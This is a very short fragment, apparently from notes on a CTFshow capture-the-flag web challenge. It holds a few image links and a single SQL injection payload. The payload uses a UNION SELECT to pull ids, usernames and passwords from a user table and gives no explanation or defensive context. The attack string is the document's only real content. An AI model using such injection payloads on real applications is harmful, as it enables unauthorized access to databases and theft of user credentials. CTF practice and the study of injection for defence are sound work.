 0' union select id,username,password from ctfshow_web.ctfshow_user--+
